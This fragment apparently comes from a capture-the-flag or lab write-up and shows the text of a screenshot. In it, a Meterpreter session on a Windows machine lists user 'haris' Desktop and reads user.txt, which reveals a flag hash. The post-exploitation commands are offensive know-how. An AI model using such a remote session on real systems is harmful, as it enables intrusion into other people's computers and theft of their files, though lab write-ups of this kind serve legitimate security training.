 (Meterpreter 1)(C:\Users\haris) > cd Desktop
(Meterpreter 1)(C:\Users\haris\Desktop) > ls
Listing: C:\Users\haris\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2017-07-15 02:58:32 -0500  desktop.ini
100444/r--r--r--  34    fil   2024-08-06 23:30:10 -0500  user.txt
(Meterpreter 1)(C:\Users\haris\Desktop) > cat user.txt
690bb08c314b8592f87607f74b3d0382
(Meterpreter 1)(C:\Users\haris\Desktop) >